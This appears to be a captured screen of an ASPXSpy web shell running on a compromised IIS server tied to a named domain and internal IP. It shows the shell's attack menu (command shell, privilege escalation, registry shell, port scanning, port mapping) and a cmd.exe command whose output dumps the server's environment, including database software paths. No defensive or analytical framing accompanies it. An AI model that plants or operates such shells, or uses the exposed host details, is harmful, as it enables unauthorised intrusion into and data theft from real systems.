 192.168.20.193:80(www.cdgjbus.com) ASPXSpy Ver: 2009
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap Framework Ver : 2.0.50727.1433
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c Set Submit
ALLUSERSPROFILE=C:\Documents and Settings\All Users
APP_POOL_ID=DefaultAppPool
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=IBM
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
NUMBER_OF_PROCESSORS=8
OS=Windows_NT
Path=c:\oracle\product\10.2.0\db_1\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Microsoft SQL Server\90\Tools\binn\;C:\Program Files\Microsoft SQL Server\80\Tools\BINN
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PERL5LIB=c:\oracle\product\10.2.0\db_1\perl\5.8.3\lib\MSWin32-x86;c:\oracle\product\10.2.0\db_1\perl\5.8.3\lib;c:\oracle\product\10.2.0\db_1\perl\5.8.3\lib\MSWin32-x86;c:\oracle\product\10.2.0\db_1\perl\site\
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 6 Model 29 Stepping 1, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=1d01
ProgramFiles=C:\Program Files
PROMPT=$P$G
SystemDrive=C:
SystemRoot=C:\WINDOWS
TEMP=C:\WINDOWS\TEMP
TMP=C:\WINDOWS\TEMP
USERPROFILE=C:\Documents and Settings\Default User